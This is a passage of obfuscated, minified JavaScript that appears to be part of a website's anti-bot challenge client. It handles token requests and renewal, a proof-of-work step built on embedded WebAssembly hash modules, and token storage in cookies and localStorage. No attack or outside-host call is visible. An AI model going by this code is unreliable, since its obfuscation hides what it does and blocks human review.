Date(),null!=this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)]&&_0x4f9f1e<this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)+_0x1e8fba(0x48c)]?[0x2,this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)]]:null!=this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)+_0x1e8fba(0x2d5)]?[0x2,Promise[_0x1e8fba(0x2f0)](this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)+_0x1e8fba(0x2d5)])]:[0x4,new Promise(function(_0x42b464,_0x3ee8bd){var _0x3004f2=_0x1e8fba;_0xc2de77[_0x3004f2(0x100)+_0x3004f2(0x3c5)+'en'][_0x3004f2(0x236)]([_0x42b464,_0x3ee8bd]),void 0x0!==_0x4433ab&&setTimeout(function(){var _0x3a0152=_0x3004f2;return _0x3ee8bd(new Error(_0x3a0152(0x420)+_0x3a0152(0x129)+_0x3a0152(0x127)+_0x3a0152(0x244)+_0x3a0152(0x471)));},_0x4433ab);})];case 0x1:return[0x2,_0x2fd296[_0x1e8fba(0x463)]()];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x3fa)+_0x2fbaf1(0x36e)+'a']=function(_0x1deba2,_0x379b29,_0x4af3d3,_0x422c22){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x24217f=this;return _0x38d7a0(this,function(_0x569ee9){var _0xcd6b47=a1_0xa120;switch(_0x569ee9[_0xcd6b47(0x419)]){case 0x0:return[0x4,new Promise(function(_0x48be53,_0x38903c){return _0x46daa1(_0x24217f,void 0x0,void 0x0,function(){var _0x1a7421,_0x158563,_0x5b04e1;return _0x38d7a0(this,function(_0x50ef79){var _0x401599=a1_0xa120;switch(_0x50ef79[_0x401599(0x419)]){case 0x0:return _0x50ef79[_0x401599(0x2d6)][_0x401599(0x236)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x224d72=_0x401599;_0x38903c(new Error(_0x224d72(0x3fa)+_0x224d72(0x36e)+_0x224d72(0x16a)+_0x224d72(0x2bf)));},_0x4af3d3),this[_0x401599(0x3a1)+'g']||this[_0x401599(0x41d)](),[0x4,this[_0x401599(0x24a)](_0x4af3d3)];case 0x1:return _0x1a7421=_0x50ef79[_0x401599(0x463)](),[0x4,this[_0x401599(0xf3)][_0x401599(0x3fa)+_0x401599(0x36e)+'a']({'data':_0x422c22,'payload':_0x379b29,'provider':_0x1deba2,'token':_0x1a7421})];case 0x2:return _0x158563=_0x50ef79[_0x401599(0x463)](),this[_0x401599(0x145)+'en'](new _0x4e6d98(_0x158563,_0x37e6ff(this[_0x401599(0x16b)+_0x401599(0x1f2)]))),_0x48be53(_0x158563[_0x401599(0x24a)]),[0x3,0x4];case 0x3:return _0x5b04e1=_0x50ef79[_0x401599(0x463)](),_0x38903c(_0x5b04e1),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x569ee9[_0xcd6b47(0x463)]()];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x246)+_0x2fbaf1(0x17e)]=function(){var _0x42346a=_0x2fbaf1;return this[_0x42346a(0x3a1)+'g'];},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x32c)]=function(){var _0x22672c=_0x2fbaf1;this[_0x22672c(0x104)+_0x22672c(0x3ea)][_0x22672c(0x32c)](),this[_0x22672c(0x3a1)+'g']=!0x1;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x41d)]=function(_0x267188){var _0x4b7bdb=_0x2fbaf1,_0x4c82a9=this;if(void 0x0===_0x267188&&(_0x267188=!0x1),!(0x0,_0x24bcac[_0x4b7bdb(0x36a)+_0x4b7bdb(0x204)+'ne'])(window[_0x4b7bdb(0xfa)+_0x4b7bdb(0x1c2)][_0x4b7bdb(0x40f)+_0x4b7bdb(0x2a7)])){if(this[_0x4b7bdb(0x3a1)+'g']=!0x0,(0x0,_0x24bcac[_0x4b7bdb(0x1b5)+_0x4b7bdb(0x18d)+_0x4b7bdb(0x1be)])(this[_0x4b7bdb(0x302)+_0x4b7bdb(0x449)+'t'])){var _0x54b677=_0x37e6ff(this[_0x4b7bdb(0x16b)+_0x4b7bdb(0x1f2)]),_0x49891c=_0x54b677?_0x34e427(_0x54b677):void 0x0;this[_0x4b7bdb(0x1ea)+_0x4b7bdb(0x2d2)+_0x4b7bdb(0x115)+_0x4b7bdb(0x45a)+_0x4b7bdb(0x1a0)]=!!_0x49891c&&_0x2cd0d1(_0x49891c,this[_0x4b7bdb(0x302)+_0x4b7bdb(0x383)+'me'])<_0xa0ee94;}else this[_0x4b7bdb(0x1ea)+_0x4b7bdb(0x2d2)+_0x4b7bdb(0x115)+_0x4b7bdb(0x45a)+_0x4b7bdb(0x1a0)]=!0x0;_0x4b7bdb(0x45c)+'g'===document[_0x4b7bdb(0x3b8)+_0x4b7bdb(0x390)]?document[_0x4b7bdb(0x2ef)+_0x4b7bdb(0x250)+_0x4b7bdb(0x2f3)](_0x4b7bdb(0x3c3)+_0x4b7bdb(0x3d7)+_0x4b7bdb(0x1d7),function(){var _0x537b91=_0x4b7bdb;return _0x4c82a9[_0x537b91(0x1ef)+_0x537b91(0x1e5)+'l'](_0x267188);}):this[_0x4b7bdb(0x1ef)+_0x4b7bdb(0x1e5)+'l'](_0x267188);}},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x308)+_0x2fbaf1(0x184)]=function(){var _0x4b156f=_0x2fbaf1;return new RegExp('('[_0x4b156f(0x3ec)](_0x144083[_0x4b156f(0xb6)+_0x4b156f(0x288)],'|')[_0x4b156f(0x3ec)](_0x144083[_0x4b156f(0xb6)+_0x4b156f(0x2cd)+_0x4b156f(0x102)+_0x4b156f(0x26a)],')='))[_0x4b156f(0x146)](document[_0x4b156f(0x308)]);},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x2e5)+_0x2fbaf1(0x36f)+_0x2fbaf1(0xdd)]=function(_0x3e5d3b){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x3f7189,_0x51ec84,_0x2df6c1,_0x564db4;return _0x38d7a0(this,function(_0x3dc6dc){var _0x397752=a1_0xa120;switch(_0x3dc6dc[_0x397752(0x419)]){case 0x0:return _0x3f7189=_0x3023c6(),_0x51ec84=_0x37e6ff(this[_0x397752(0x16b)+_0x397752(0x1f2)]),_0x2df6c1=_0x38700e('true'),_0x3f7189&&_0xd6c7b0(_0x51ec84,_0x3e5d3b,_0x3f7189,_0x2df6c1)?[0x4,this[_0x397752(0xf3)][_0x397752(0x224)+_0x397752(0x485)+_0x397752(0x422)](_0x3f7189[_0x397752(0x24a)])]:[0x3,0x2];case 0x1:return _0x564db4=_0x3dc6dc[_0x397752(0x463)](),this[_0x397752(0x145)+'en'](new _0x4e6d98(_0x564db4,_0x3f7189[_0x397752(0x3d3)+_0x397752(0x115)+_0x397752(0x2ad)])),this[_0x397752(0x18c)][_0x397752(0x32c)](_0x397752(0x231)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x1ef)+_0x2fbaf1(0x1e5)+'l']=function(_0x3601e4){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x1360b9;return _0x38d7a0(this,function(_0x2140d6){var _0x39cd6c=a1_0xa120;switch(_0x2140d6[_0x39cd6c(0x419)]){case 0x0:this[_0x39cd6c(0x18c)][_0x39cd6c(0x41d)](_0x39cd6c(0x231)),_0x2140d6[_0x39cd6c(0x419)]=0x1;case 0x1:return _0x2140d6[_0x39cd6c(0x2d6)][_0x39cd6c(0x236)]([0x1,0x4,,0x5]),[0x4,this[_0x39cd6c(0x2e5)+_0x39cd6c(0x36f)+_0x39cd6c(0xdd)](_0x3601e4)];case 0x2:return _0x2140d6[_0x39cd6c(0x463)]()?[0x2]:[0x4,this[_0x39cd6c(0x294)+_0x39cd6c(0x473)]()];case 0x3:return _0x2140d6[_0x39cd6c(0x463)](),[0x3,0x5];case 0x4:return _0x1360b9=_0x2140d6[_0x39cd6c(0x463)](),(0x0,_0x47d29c[_0x39cd6c(0x386)])((_0x39cd6c(0x1c3)+'\x20')[_0x39cd6c(0x3ec)](_0x1360b9,_0x39cd6c(0x3eb))[_0x39cd6c(0x3ec)](_0x1360b9[_0x39cd6c(0x281)+'e'],'\x20]')),this[_0x39cd6c(0x2f0)+_0x39cd6c(0x473)](_0x1360b9),[0x3,0x5];case 0x5:return this[_0x39cd6c(0x18c)][_0x39cd6c(0x32c)](_0x39cd6c(0x231)),[0x2];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x2f0)+_0x2fbaf1(0x473)]=function(_0x55f8d5){var _0xcbbc62=_0x2fbaf1;this[_0xcbbc62(0x3c2)+_0xcbbc62(0x48e)]=null,this[_0xcbbc62(0x3c2)+_0xcbbc62(0x48e)+_0xcbbc62(0x2d5)]=_0x55f8d5;for(var _0x4304aa=0x0,_0x16addf=this[_0xcbbc62(0x100)+_0xcbbc62(0x3c5)+'en'];_0x4304aa<_0x16addf[_0xcbbc62(0x421)];_0x4304aa++){(0x0,_0x16addf[_0x4304aa][0x1])(_0x55f8d5);}this[_0xcbbc62(0x100)+_0xcbbc62(0x3c5)+'en'][_0xcbbc62(0x421)]=0x0;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x145)+'en']=function(_0x5e8fb2){var _0x1e476f=_0x2fbaf1,_0x538f5d=this,_0x1dce1f=_0x5e8fb2[_0x1e476f(0x344)+_0x1e476f(0x261)+'e'],_0x2ed9db=(function(){var _0x493f53=_0x1e476f;switch(_0x144083[_0x493f53(0x3bf)+_0x493f53(0x310)+'IE']){case _0x493f53(0xe5):case _0x493f53(0x2d8):case _0x493f53(0x476)+_0x493f53(0x3b2):return _0x144083[_0x493f53(0x3bf)+_0x493f53(0x310)+'IE'];default:return _0x493f53(0x2d8);}}()),_0x432891=(function(){var _0x39dfa8=_0x1e476f;switch(_0x144083[_0x39dfa8(0x102)+_0x39dfa8(0x3e1)+_0x39dfa8(0x10d)]){case _0x39dfa8(0xe5):case _0x39dfa8(0x2d8):case _0x39dfa8(0x476)+_0x39dfa8(0x3b2):return _0x144083[_0x39dfa8(0x102)+_0x39dfa8(0x3e1)+_0x39dfa8(0x10d)];default:return null;}}());if(null!==_0x1dce1f[_0x1e476f(0x24a)]){var _0x403ab9=0x278d00;(0x0,_0x24bcac[_0x1e476f(0x46e)+_0x1e476f(0x11e)+'e'])(_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x288)],_0x1dce1f[_0x1e476f(0x24a)],_0x403ab9,_0x1dce1f[_0x1e476f(0x308)+_0x1e476f(0x3e6)],_0x2ed9db),null!=_0x432891?(0x0,_0x24bcac[_0x1e476f(0x46e)+_0x1e476f(0x11e)+'e'])(_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x2cd)+_0x1e476f(0x102)+_0x1e476f(0x26a)],_0x1dce1f[_0x1e476f(0x24a)],_0x403ab9,_0x1dce1f[_0x1e476f(0x308)+_0x1e476f(0x3e6)],_0x432891):(0x0,_0x24bcac[_0x1e476f(0x22e)+_0x1e476f(0x396)])(_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x2cd)+_0x1e476f(0x102)+_0x1e476f(0x26a)]);try{localStorage[_0x1e476f(0x1b2)+'m'](_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x288)],JSON[_0x1e476f(0x18f)+_0x1e476f(0x3d0)](_0x18951f[_0x1e476f(0x1ed)+_0x1e476f(0x35e)+_0x1e476f(0x358)](_0x1dce1f,_0x5e8fb2[_0x1e476f(0x3d3)+_0x1e476f(0x115)+_0x1e476f(0x2ad)])));}catch(_0x2201b4){}}this[_0x1e476f(0x3c2)+_0x1e476f(0x48e)]=_0x1dce1f[_0x1e476f(0x24a)],this[_0x1e476f(0x3c2)+_0x1e476f(0x48e)+_0x1e476f(0x2d5)]=null;var _0x4f820f=new Date();_0x4f820f[_0x1e476f(0x2fc)+_0x1e476f(0x135)](_0x4f820f[_0x1e476f(0x35b)+_0x1e476f(0x135)]()+_0x1dce1f[_0x1e476f(0x482)+_0x1e476f(0x143)]),this[_0x1e476f(0x3c2)+_0x1e476f(0x48e)+_0x1e476f(0x48c)]=_0x4f820f;var _0x554c20=Math[_0x1e476f(0x111)](0x0,_0x1dce1f[_0x1e476f(0x482)+_0x1e476f(0x143)]-0xa);if(_0x554c20>0x0){for(var _0x48766e=0x0,_0x314e61=this[_0x1e476f(0x100)+_0x1e476f(0x3c5)+'en'];_0x48766e<_0x314e61[_0x1e476f(0x421)];_0x48766e++){(0x0,_0x314e61[_0x48766e][0x0])(_0x1dce1f[_0x1e476f(0x24a)]);}this[_0x1e476f(0x100)+_0x1e476f(0x3c5)+'en'][_0x1e476f(0x421)]=0x0;}this[_0x1e476f(0x3a1)+'g']&&this[_0x1e476f(0x104)+_0x1e476f(0x3ea)][_0x1e476f(0x35f)+'er'](function(){var _0x38b3b0=_0x1e476f;return _0x538f5d[_0x38b3b0(0x294)+_0x38b3b0(0x473)]();},0x3e8*_0x554c20);},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x2f6)+_0x2fbaf1(0x214)+'d']=function(){return'false';},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x19e)+_0x2fbaf1(0x2eb)]=function(){var _0x1cd081=_0x2fbaf1;return this[_0x1cd081(0x25a)+_0x1cd081(0x1b0)+_0x1cd081(0x290)]?_0x1cd081(0x378):'false';},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x3a2)]=function(_0x3ed8a8){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0xd3a114,_0xe187e3,_0x3dc714,_0x611a13,_0x1efda7,_0x464ee4,_0x478806=this;return _0x38d7a0(this,function(_0x179c9f){var _0x48b755=a1_0xa120;switch(_0x179c9f[_0x48b755(0x419)]){case 0x0:return 0x1===_0x3ed8a8&&this[_0x48b755(0x302)+_0x48b755(0x3a0)+_0x48b755(0x201)+_0x48b755(0x16f)]++,_0x48b755(0x378)===this[_0x48b755(0x19e)+_0x48b755(0x2eb)]()?(_0x48b755(0x378)===this[_0x48b755(0x2f6)+_0x48b755(0x214)+'d']()?(_0xd3a114=(0x0,_0x311501[_0x48b755(0x43d)+_0x48b755(0x41a)+_0x48b755(0x2a8)+_0x48b755(0xd1)+_0x48b755(0x2b9)])(),_0xe187e3=_0x311501[_0x48b755(0x291)+_0x48b755(0x12c)]):(_0xd3a114=function(){var _0x2823ab=_0x48b755;return Promise[_0x2823ab(0x39c)+'e'](null);},_0xe187e3=function(_0x8cbbdd){}),_0x3dc714=this[_0x48b755(0xf3)][_0x48b755(0xb5)+_0x48b755(0x334)+_0x48b755(0x315)]()):(_0xd3a114=function(){var _0x20edee=_0x48b755;return Promise[_0x20edee(0x39c)+'e'](null);},_0xe187e3=function(_0x556828){},_0x3dc714=Promise[_0x48b755(0x39c)+'e'](null)),_0x611a13=this[_0x48b755(0xdc)+_0x48b755(0x205)+_0x48b755(0x431)+_0x48b755(0x159)],_0x1efda7={'aih':'GDd8OCtwCHf7nAeOZjKEp6ZfjAoxDSdFrCzRN+jRfuI=','t':this[_0x48b755(0x18c)],'at':_0x3ed8a8,'sic':this[_0x48b755(0x302)+_0x48b755(0x3a0)+_0x48b755(0x201)+_0x48b755(0x16f)],'slc':this[_0x48b755(0x302)+_0x48b755(0x3e5)+_0x48b755(0x3dd)],'slt':this[_0x48b755(0x302)+_0x48b755(0x383)+'me'][_0x48b755(0xcb)+'e'](),'pow':function(_0x5bbd05){var _0x37a930=_0x48b755;return null!==_0x611a13?_0x2b301b[_0x37a930(0x2fb)+_0x37a930(0x441)](_0x3dc714,_0xd3a114,_0xe187e3,function(_0x2d1973){_0x611a13(_0x2d1973),_0x5bbd05(_0x2d1973);}):_0x2b301b[_0x37a930(0x2fb)+_0x37a930(0x441)](_0x3dc714,_0xd3a114,_0xe187e3,_0x5bbd05);},'pt':0x1,'gcs':(0x0,_0x24bcac[_0x48b755(0x2ac)+_0x48b755(0x489)+_0x48b755(0x424)+_0x48b755(0xe2)])(),'s':_0x1c8bb0[_0x48b755(0x30b)],'poi':this[_0x48b755(0x20e)+'ut'],'poil':parseInt(this[_0x48b755(0x173)+_0x48b755(0x3ae)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgwBCgAgACAAayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwAgAEHogd2af0HSovHBA2xB9ffqg3tBhJTU6X5qamsgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgscAAIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjIBMABB9Mfy0AZBv6SdD2xB4PbS1gBBtqiu2HprbCDGHUHB7d6sBkHZ/LjEeGxraiAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGAAgtc0AQYjA3rEDQYegtZ15ayAAamsgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgwBCgAgACAAbCAAags=\"]','poa':'[\"sine\",-88,29,6,0.10835935,0.18719079]','utils':_0x6a0f14[_0x48b755(0x3e2)+_0x48b755(0x2ca)+'NS']},[0x4,new Promise(function(_0x1568e7,_0x3f73bc){var _0xf487d6=_0x48b755;return(0x0,_0x1c8bb0[_0xf487d6(0x16b)+_0xf487d6(0x29a)])(_0x478806[_0xf487d6(0x16b)+_0xf487d6(0x1f2)],_0x1efda7,_0x1568e7,_0x3f73bc);})];case 0x1:return _0x464ee4=_0x179c9f[_0x48b755(0x463)](),[0x2,new _0x5c7619(_0x464ee4,_0x48b755(0x3a8))];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0xfc)+'en']=function(_0x3780dc){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x555607,_0x5e476c,_0x239ba9,_0x29181b,_0x499ae6,_0x54716d,_0x5c1bcf,_0x5e6486;return _0x38d7a0(this,function(_0x285874){var _0x5c5984=a1_0xa120;switch(_0x285874[_0x5c5984(0x419)]){case 0x0:_0x555607=_0x3023c6(),_0x285874[_0x5c5984(0x419)]=0x1;case 0x1:return _0x285874[_0x5c5984(0x2d6)][_0x5c5984(0x236)]([0x1,0x3,,0x4]),[0x4,this[_0x5c5984(0x3a2)](_0x3780dc[_0x5c5984(0x1b7)])];case 0x2:return _0x29181b=_0x285874[_0x5c5984(0x463)](),_0x239ba9=_0x29181b[_0x5c5984(0x16b)+_0x5c5984(0x201)+'n']['st'],_0x5e476c=new _0x12f2cb(_0x29181b,_0x3780dc[_0x5c5984(0x29e)+_0x5c5984(0xb4)+'en']||_0x555607&&_0x555607[_0x5c5984(0x24a)]||null,null,this[_0x5c5984(0x18c)][_0x5c5984(0x21e)+'y']()),[0x3,0x4];case 0x3:if(_0x499ae6=_0x285874[_0x5c5984(0x463)](),_0x54716d=void 0x0,(_0x9bf42=_0x499ae6)instanceof Object&&'t'in _0x9bf42&&0x6548===_0x9bf42['t'])_0x54716d=_0x499ae6;else{_0x5c1bcf=_0x5c5984(0x348)+_0x5c5984(0x237)+_0x5c5984(0x18f)+_0x5c5984(0x2df);try{_0x5c1bcf=String(_0x499ae6);}catch(_0x35f89c){}_0x54716d={'t':0x6548,'e':_0x5c5984(0x27f)+_0x5c5984(0x3f4)+_0x5c5984(0x481)+_0x5c1bcf,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x5e476c=new _0x12f2cb(null,_0x555607?_0x555607[_0x5c5984(0x24a)]:null,(_0x5c5984(0x3a8)+_0x5c5984(0x3f4)+':\x20')[_0x5c5984(0x3ec)](_0x54716d['ir'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['og'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['st'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['sr'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x5c5984(0xf3)][_0x5c5984(0x477)+'te'](_0x5e476c)];case 0x5:return _0x5e6486=_0x285874[_0x5c5984(0x463)](),_0x5e6486&&_0x5e6486[_0x5c5984(0x299)]&&_0x3780dc[_0x5c5984(0x1b7)]<0x2?[0x2,this[_0x5c5984(0xfc)+'en']({'previous_token':_0x5e6486[_0x5c5984(0x24a)]||null,'count':_0x3780dc[_0x5c5984(0x1b7)]+0x1})]:[0x2,new _0x4e6d98(_0x5e6486,_0x239ba9)];}var _0x9bf42;});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x25c)+_0x2fbaf1(0x2ff)+_0x2fbaf1(0x116)]=function(){var _0x2eb7f4=_0x2fbaf1;if(!this[_0x2eb7f4(0x1ea)+_0x2eb7f4(0x116)+_0x2eb7f4(0x2ff)])return!0x1;var _0x81816=new Date(),_0xcc0834=_0x37e6ff(this[_0x2eb7f4(0x16b)+_0x2eb7f4(0x1f2)]),_0x419f74=_0xcc0834?_0x34e427(_0xcc0834):void 0x0,_0x3b4f78=_0x2cd0d1(this[_0x2eb7f4(0x302)+_0x2eb7f4(0x383)+'me'],_0x81816)>=_0xa0ee94,_0x123464=this[_0x2eb7f4(0x1ea)+_0x2eb7f4(0x2d2)+_0x2eb7f4(0x115)+_0x2eb7f4(0x45a)+_0x2eb7f4(0x1a0)]&&_0x419f74&&_0x2cd0d1(_0x419f74,_0x81816)>=_0xa0ee94,_0xce8e27=window[_0x2eb7f4(0x3e8)+_0x2eb7f4(0x12b)+_0x2eb7f4(0x487)+_0x2eb7f4(0x189)+_0x2eb7f4(0x149)];return _0x3b4f78||_0x123464||_0xce8e27;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x294)+_0x2fbaf1(0x473)]=function(){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x152354,_0x4cb942=this;return _0x38d7a0(this,function(_0x28e83d){var _0x590244=a1_0xa120;switch(_0x28e83d[_0x590244(0x419)]){case 0x0:return this[_0x590244(0x25c)+_0x590244(0x2ff)+_0x590244(0x116)]()?(delete window[_0x590244(0x3e8)+_0x590244(0x12b)+_0x590244(0x487)+_0x590244(0x189)+_0x590244(0x149)],_0x152354=setTimeout(function(){var _0x342335=_0x590244;return _0x4cb942[_0x342335(0x16b)+_0x342335(0x29a)]();},0x1b58),window[_0x590244(0x27e)+_0x590244(0x305)+_0x590244(0x360)+_0x590244(0x3a6)+_0x590244(0x13b)+'d']=function(){var _0x345437=_0x590244;_0x4cb942[_0x345437(0x32c)](),clearTimeout(_0x152354),_0x4cb942[_0x345437(0x2f0)+_0x345437(0x473)](new _0xa004c1());},this[_0x590244(0xf3)][_0x590244(0x15d)+_0x590244(0x116)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x590244(0x16b)+_0x590244(0x29a)]()];case 0x2:_0x28e83d[_0x590244(0x463)](),_0x28e83d[_0x590244(0x419)]=0x3;case 0x3:return[0x2];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x16b)+_0x2fbaf1(0x29a)]=function(){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x2eb012,_0x3a063e=this;return _0x38d7a0(this,function(_0x5db671){var _0x1abf0c=a1_0xa120;switch(_0x5db671[_0x1abf0c(0x419)]){case 0x0:return[0x4,(0x0,_0x1bcc7e[_0x1abf0c(0x297)])(this[_0x1abf0c(0x104)+_0x1abf0c(0x3ea)],function(){var _0xdaafad=_0x1abf0c;return _0x3a063e[_0xdaafad(0xfc)+'en']({'previous_token':null,'count':0x1});},function(_0x1a6fba){return _0x1a6fba instanceof _0x1434f9;})];case 0x1:return _0x2eb012=_0x5db671[_0x1abf0c(0x463)](),this[_0x1abf0c(0x145)+'en'](_0x2eb012),[0x2];}});});},_0xce388e;}());function _0x38700e(_0x55fc84){var _0x557512=_0x8c6bdd;return _0x557512(0x378)===_0x55fc84;}_0x144083[_0x8c6bdd(0x12e)+_0x8c6bdd(0x23b)]=_0x22537b;},0x1233:function(_0x1eacdb,_0x5c3417,_0x2e7a5c){'use strict';var _0x1661bd=a1_0xa120;var _0x590ca7=this&&this[_0x1661bd(0x2f5)+_0x1661bd(0x25b)+_0x1661bd(0xbc)]||(Object[_0x1661bd(0x43d)]?function(_0x434250,_0x5a9117,_0xe56761,_0x294d32){var _0x525bcc=_0x1661bd;void 0x0===_0x294d32&&(_0x294d32=_0xe56761);var _0x3c097a=Object[_0x525bcc(0x415)+_0x525bcc(0x21d)+_0x525bcc(0xff)+_0x525bcc(0x15b)](_0x5a9117,_0xe56761);_0x3c097a&&!(_0x525bcc(0x405)in _0x3c097a?!_0x5a9117[_0x525bcc(0x20a)+_0x525bcc(0x353)]:_0x3c097a[_0x525bcc(0x393)+'le']||_0x3c097a[_0x525bcc(0x416)+_0x525bcc(0x451)])||(_0x3c097a={'enumerable':!0x0,'get':function(){return _0x5a9117[_0xe56761];}}),Object[_0x525bcc(0x161)+_0x525bcc(0x21d)+'ty'](_0x434250,_0x294d32,_0x3c097a);}:function(_0xc5be0c,_0x4c4281,_0x263d7d,_0x2b3f32){void 0x0===_0x2b3f32&&(_0x2b3f32=_0x263d7d),_0xc5be0c[_0x2b3f32]=_0x4c4281[_0x263d7d];}),_0x562d26=this&&this[_0x1661bd(0x45e)+_0x1661bd(0x458)]||function(_0x28556b,_0x1c6e4a){var _0x42d5cc=_0x1661bd;for(var _0x1423f2 in _0x28556b)_0x42d5cc(0xbe)+'t'===_0x1423f2||Object[_0x42d5cc(0x1b8)+_0x42d5cc(0x191)][_0x42d5cc(0x21c)+_0x42d5cc(0x21d)+'ty'][_0x42d5cc(0x34e)](_0x1c6e4a,_0x1423f2)||_0x590ca7(_0x1c6e4a,_0x28556b,_0x1423f2);};Object[_0x1661bd(0x161)+_0x1661bd(0x21d)+'ty'](_0x5c3417,_0x1661bd(0x20a)+_0x1661bd(0x353),{'value':!0x0}),_0x5c3417[_0x1661bd(0x45d)+_0x1661bd(0x283)+_0x1661bd(0x1dd)+'on']=_0xdc1942,_0x562d26(_0x2e7a5c(0xdc7),_0x5c3417);var _0x579358=_0x2e7a5c(0xdc7),_0x5bffa3=_0x2e7a5c(0xd0c);function _0xdc1942(){var _0x2fc404=_0x1661bd,_0x390213=(0x0,_0x579358[_0x2fc404(0x23f)+_0x2fc404(0x412)+_0x2fc404(0x2eb)])('true')||window[_0x2fc404(0x3e8)+_0x2fc404(0x12b)+_0x2fc404(0x487)+_0x2fc404(0x189)+_0x2fc404(0x149)];window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt']=window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt']?window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt']+0x1:0x1;var _0x4215d0=new _0x579358[(_0x2fc404(0x12e))+(_0x2fc404(0x23b))]()[_0x2fc404(0xd7)+_0x2fc404(0x3f5)+_0x2fc404(0x456)+'t'](window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt'])[_0x2fc404(0xd7)+_0x2fc404(0x268)+_0x2fc404(0x3cc)](_0x390213&&_0x2c8a29()),_0x12cd4c=window[_0x2fc404(0xe6)+_0x2fc404(0x491)+_0x2fc404(0x2e6)+'ad']?function(_0x455bc8){var _0x3f0497=_0x2fc404;console[_0x3f0497(0x1aa)](_0x3f0497(0x2ff)+_0x3f0497(0x152)+_0x3f0497(0x17d)+_0x3f0497(0x46f)+_0x3f0497(0x302)+_0x3f0497(0x147)+_0x3f0497(0x430)+_0x3f0497(0x427)+_0x3f0497(0x3fc),_0x455bc8[_0x3f0497(0x157)+'ng']());}:function(_0x21643b){var _0x122fb4=_0x2fc404;window[_0x122fb4(0xe6)+_0x122fb4(0x491)+_0x122fb4(0x2e6)+'ad']=!0x0,_0x21643b instanceof _0x579358[_0x122fb4(0x361)+_0x122fb4(0x2e1)+'or']||(0x0,_0x5bffa3[_0x122fb4(0x15d)+_0x122fb4(0x116)])();};return _0x4215d0[_0x2fc404(0x41d)](window[_0x2fc404(0x3e7)+_0x2fc404(0x16d)+_0x2fc404(0x1ce)+_0x2fc404(0x2ed)]),_0x4215d0[_0x2fc404(0x24a)]()[_0x2fc404(0x183)](function(){var _0x27b0a4=_0x2fc404;return(0x0,_0x5bffa3[_0x27b0a4(0x438)+_0x27b0a4(0x2c1)+_0x27b0a4(0x359)])(_0x27b0a4(0x2e3)+_0x27b0a4(0x327)+_0x27b0a4(0xbb)+_0x27b0a4(0x3ee),_0x4215d0);},_0x12cd4c),window[_0x2fc404(0x40c)+_0x2fc404(0x119)+_0x2fc404(0x47f)+_0x2fc404(0x1ff)]=function(_0x78722c,_0xc4ac79,_0x2c7b1c,_0x4a6a8){var _0x14ab34=_0x2fc404;return 